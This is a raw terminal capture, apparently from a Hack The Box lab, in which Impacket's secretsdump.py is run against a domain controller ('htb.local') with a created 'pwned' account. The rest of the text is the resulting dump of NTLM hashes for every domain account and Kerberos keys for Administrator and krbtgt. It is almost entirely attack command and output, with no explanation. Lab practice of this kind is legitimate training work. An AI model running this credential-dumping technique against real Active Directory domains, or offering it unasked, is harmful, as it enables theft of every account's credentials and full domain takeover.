 └─$ secretsdump.py htb.local/pwned:'pwned123'@10.10.10.161
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
pwned:9601:aad3b435b51404eeaad3b435b51404ee:dc4b6c4a3c30b41b2f86df423144923f:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:b363ea80b676366f7213b9abb05bf27a:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::
[*] Kerberos keys grabbed
htb.local\Administrator:aes256-cts-hmac-sha1-96:910e4c922b7516d4a27f05b5ae6a147578564284fff8461a02298ac9263bc913
htb.local\Administrator:aes128-cts-hmac-sha1-96:b5880b186249a067a5f6b814a23ed375
htb.local\Administrator:des-cbc-md5:c1e049c71f57343b
krbtgt:aes256-cts-hmac-sha1-96:9bf3b92c73e03eb58f698484c38039ab818ed76b4b3a0e1863d27a631f89528b